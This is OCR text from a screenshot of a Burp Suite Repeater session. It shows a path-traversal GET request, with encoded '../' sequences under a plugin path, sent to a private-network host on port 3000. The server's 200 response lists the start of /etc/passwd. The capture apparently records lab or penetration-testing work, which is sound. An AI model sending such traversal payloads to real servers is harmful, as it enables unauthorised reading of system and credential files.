 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET
/public/plugins/alertlist/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%
2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host: 192.168.144.16:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.144.16:3000/login
9 Cookie: redirect_to=%2F
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 975
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 10 Jun 2021 12:02:44 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Mon, 13 Jan 2025 11:15:48 GMT
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System
Search 0 highlights
Done